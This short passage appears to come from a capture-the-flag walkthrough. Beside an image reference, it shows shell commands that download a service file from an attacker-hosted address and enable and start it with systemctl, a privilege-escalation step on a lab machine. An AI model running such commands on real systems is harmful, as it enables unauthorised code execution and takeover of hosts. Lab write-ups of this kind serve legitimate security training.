 wget http://10.10.14.9:8000/raj.service /bin/systemctl enable /home/pepper/raj.service /bin/systemctl start raj